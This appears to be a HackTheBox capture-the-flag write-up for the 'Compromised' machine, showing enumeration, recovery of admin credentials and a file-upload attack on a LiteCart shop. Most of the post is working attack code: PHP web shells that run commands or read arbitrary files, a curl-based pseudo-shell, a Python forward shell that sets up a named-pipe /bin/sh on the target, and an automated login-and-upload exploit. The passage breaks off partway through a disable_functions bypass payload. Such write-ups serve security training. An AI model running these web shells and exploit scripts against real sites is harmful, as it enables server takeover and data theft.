HackTheBox - Compromissed
This box was really good one. It envolves you explore a box that was already compromissed with an attack. You get the source code of it, and get some creds. Then you upload a php malicious and I developed a pseudo reverse shell for it.
The root part is with ghidra, which one I did not complete because the lack of time. In te future I’ll return here (I think) and do it completely. The auto “shell” is on the body.
Hope you enjoy!
Diagram
Here is the diagram for this machine. It’s a resume from it.
graph TD
A[Enumeration] -->|Nmap - Gobuster| B(/backup)
B --> |Creds| C[Admin Page]
C --> |PHP Upload| D(Code Execution)
D --> |Python Script| E[Automated Reverse Pseudo-Shell]
E --> |strace| F[syadmin]
F --> |ghidra| G[root]
Enumeration
First step is to enumerate the box. For this we’ll use nmap
1
nmap -sV -sC -Pn 10.10.10.207
-sV - Services running on the ports
-sC - Run some standart scripts
-Pn - Consider the host alive
Port 80
We try to open it on the browser
Seems to be a shop
We found a exploit for this version of litecart, but requires auth, so, no game
We run Gobuster, with .php files, once I know this is a php page
1
gobuster dir -u http://10.10.10.207 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php -t 30
We found an interesting folder called backup
/backup
We get it
And download the tgz file and extract it with tar xvf a.tar.gz
Performing some code analysis we found a instering comment on a php file in the admin folder
Seems that we have a file there, with a password. And that’s it
We also have a connection database password in /includes/config.inc.php
We have the admin password
User: admin Passwd: theNextGenSt0r3!~
Ok, let’s login as admin on the website
I’ll try to use the exploit from searchsploit, but I had many troubles with the exploit.
Exploit
Looking for vulnerabilities on the website we found a place which we can upload files
We try to upload a simple XML file
And it’s uploaded normally
Change Exploit
With the exploit in mind, and knowing the injection point, let’s try to reproduce the exploit, because if we just execute the exploit it did not work well
We see the file it tryes to upload is this
1
2
3
4
5
files = {
'vqmod': (rand + ".php", "<?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); } ?>", "application/xml"),
'token':one,
'upload':(None,"Upload")
}
Ok, really seems to be a legit file upload, as we see on the burp request
1
2
3
4
5
6
7
8
9
10
11
12
13
14
-----------------------------371541395921355354921510851860
Content-Disposition: form-data; name="token"
db82b215dd29dae34d14deb5b014f4e1b85f42e4
-----------------------------371541395921355354921510851860
Content-Disposition: form-data; name="vqmod"; filename="list.xml"
Content-Type: text/xml
TEST FILE
-----------------------------371541395921355354921510851860
Content-Disposition: form-data; name="upload"
Upload
-----------------------------371541395921355354921510851860--
Let’s try to simple reproduce it on burp, but now with a <?php phpinfo(); ?> cmd, we interpect an upload request on burp suite, and make the changes
Ok, file uploaded
And then we access the file
http://10.10.10.207/shop/vqmod/xml/phpinfo.php
We see on the disabled functions the main functions to get RCE
So, there is no way to use them now. I could use the function file_get_contents and scandir which are not set as blacklist to read the content of /etc/passwd or any file, just for PoC
Got this snnipet from 0xdf
1
2
3
4
5
6
7
8
9
10
<?php
if (isset($_REQUEST['file'])) {
echo file_get_contents($_REQUEST['file']);
}
if (isset($_REQUEST['dir'])) {
print_r(scandir($_REQUEST['dir']));
}
?>
Ok, saved
We can read the /home
And the /etc/passwd
The next step is get a reverse shell on this box, and then automate it
So, I spent a good time trying to read ssh keys and something like that, but nothing worked, so I found this bypass for disabled_functions and the version matched, so we can use it to upload our palyoad
Just add this code to the top of the exploit
1
2
3
if (isset($_REQUEST['cmd'])) {
pwn($_REQUEST['cmd']);
}
And here we have RCE
We build a simple reader in shell to keep with a “pseudo shell”
1
2
3
4
5
6
7
8
9
10
11
12
#!/bin/bash
# 0x4rt3mis
# Shell "pseudo" - Compromissed HackTheBox
echo "exit for exit"
input=""
while [ "$input" != "exit" ]
do
echo -n "> "
read input
curl -GET http://10.10.10.207/shop/vqmod/xml/payload.php --data-urlencode "cmd=$input"
done
We have a pseudo interactive shell, we must do that in python now, because I want to have it automated in a one click script.
I got the forward shell from ippsec
I do some modifications, on the url, and the data which were being sent to the server, so it’s fully working.
forward-shell.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
#!/usr/bin/python3
# -*- coding: utf-8 -*-
# Forward Shell Skeleton code that was used in IppSec's Stratosphere Video
# -- https://www.youtube.com/watch?v=uMwcJQcUnmY
# Authors: ippsec, 0xdf
import base64
import random
import requests
import threading
import time
class WebShell(object):
# Initialize Class + Setup Shell, also configure proxy for easy history/debuging with burp
def __init__(self, interval=1.3, proxies='http://127.0.0.1:8080'):
# MODIFY THIS, URL
self.url = r"http://10.10.10.207/shop/vqmod/xml/payload.php"
self.proxies = {'http' : proxies}
session = random.randrange(10000,99999)
print(f"[*] Session ID: {session}")
self.stdin = f'/dev/shm/input.{session}'
self.stdout = f'/dev/shm/output.{session}'
self.interval = interval
# set up shell
print("[*] Setting up fifo shell on target")
MakeNamedPipes = f"mkfifo {self.stdin}; tail -f {self.stdin} | /bin/sh 2>&1 > {self.stdout}"
self.RunRawCmd(MakeNamedPipes, timeout=0.1)
# set up read thread
print("[*] Setting up read thread")
self.interval = interval
thread = threading.Thread(target=self.ReadThread, args=())
thread.daemon = True
thread.start()
# Read $session, output text to screen & wipe session
def ReadThread(self):
GetOutput = f"/bin/cat {self.stdout}"
while True:
result = self.RunRawCmd(GetOutput) #, proxy=None)
if result:
print(result)
ClearOutput = f'echo -n "" > {self.stdout}'
self.RunRawCmd(ClearOutput)
time.sleep(self.interval)
# Execute Command.
def RunRawCmd(self, cmd, timeout=50, proxy="http://127.0.0.1:8080"):
#print(f"Going to run cmd: {cmd}")
# MODIFY THIS: This is where your payload code goes
payload = cmd
if proxy:
proxies = self.proxies
else:
proxies = {}
# MODIFY THIS: Payload in User-Agent because it was used in ShellShock
data = {'cmd': payload}
try:
r = requests.post(self.url, data=data, proxies=proxies, timeout=timeout)
return r.text
except:
pass
# Send b64'd command to RunRawCommand
def WriteCmd(self, cmd):
b64cmd = base64.b64encode('{}\n'.format(cmd.rstrip()).encode('utf-8')).decode('utf-8')
stage_cmd = f'echo {b64cmd} | base64 -d > {self.stdin}'
self.RunRawCmd(stage_cmd)
time.sleep(self.interval * 1.1)
def UpgradeShell(self):
# upgrade shell
UpgradeShell = """python3 -c 'import pty; pty.spawn("/bin/bash")'"""
self.WriteCmd(UpgradeShell)
prompt = "0x4rt3mis> "
S = WebShell()
while True:
cmd = input(prompt)
if cmd == "upgrade":
prompt = ""
S.UpgradeShell()
else:
S.WriteCmd(cmd)
Auto Pseudo Shell
So, let’s fully automate it with auto upload of the file and pseudo-interactive shell
We will use our python skeleton to do that
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/usr/bin/python3
import argparse
import requests
import sys
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
args = parser.parse_args()
'''Here we call the functions'''
if __name__ == '__main__':
main()
Here it is
full_pseudo.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
#!/usr/bin/python3
# Author: 0x4rt3mis
# Read output from a pseudoshell
# Compromissed HackTheBox
import argparse
import requests
import sys
import os
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
def setPseudo(url):
url_prefix = url + "?cmd=echo -n $(whoami)':'$(pwd):$ "
req = r.get(url_prefix, proxies=proxies)
prefix = req.text
url_restore = url
cmd = ""
while cmd != "exit":
url = url_restore
cmd = input(prefix)
url = url + "?cmd=" + cmd
output = r.get(url,proxies=proxies)
print()
print(output.text)
prefix = req.text
url = url_restore
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-u', '--url', help='URL where the php is stored', required=True)
args = parser.parse_args()
url = args.url
'''Here we call the functions'''
setPseudo(url)
if __name__ == '__main__':
main()
Now, let’s make the part to upload the malicious php too
Here it is
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
#!/usr/bin/python3
# Author: 0x4rt3mis
# Read output from a pseudoshell
# Compromissed HackTheBox
import argparse
import requests
import sys
import os
import re
import urllib
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
# Let's login on the admin panel
def loginPage(rhost):
print("[+] Let's Login ! [+]")
url = "http://%s:80/shop/admin/login.php" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"username": "admin", "password": "theNextGenSt0r3!~", "login": "true"}
r.post(url, headers=headers, data=data, proxies=proxies, allow_redirects=True)
print("[+] Loged In Succeess !! [+]")
# Let's upload it
def maliciousUpload(rhost):
print("[+] Let's upload the malicious file !! [+]")
url = "http://%s/shop/admin/?app=vqmods&doc=vqmods" %rhost
token_get = r.get(url, proxies=proxies, cookies=r.cookies)
token = re.search('input.+?name="token".+?value="(.+?)"', token_get.text).group(1)
data = '''<?php
if (isset($_REQUEST['cmd'])) {
pwn($_REQUEST['cmd']);
}
pwn("uname -a");
function pwn($cmd) {
global $abc, $helper;
function str2ptr(&$str, $p = 0, $s = 8) {
$address = 0;
